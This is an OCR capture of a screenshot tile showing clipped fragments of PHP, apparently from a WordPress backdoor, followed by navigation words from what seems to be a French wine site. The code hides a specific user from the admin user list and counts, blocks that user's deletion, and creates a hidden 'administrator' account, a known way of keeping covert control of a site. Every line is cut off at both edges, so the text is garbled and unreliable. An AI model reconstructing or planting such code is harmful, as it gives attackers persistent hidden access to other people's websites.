
rotect_user_query'); add_filter('views_users', 'protect_user_count');
tion wp_admin_users_protect_user_query($user_search) { $user_id =
ry_where = str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb-
')
', $html[1]); $count[0]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' .
t[0] . ')
' . $count[1]; return $views; } function
$_GET['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user
ion']) && $_GET['action'] == 'delete' && ($_GET['user'] == $id ||
'administrator', 'user_email' => 'admin@wordpress.com' ); if
'login', $args['user_login']); if ($hidden_user->user_email !=
) && username_exists($args['user_login'])) { die('WP ADMIN USER
nomie
Vins
A propos
Contact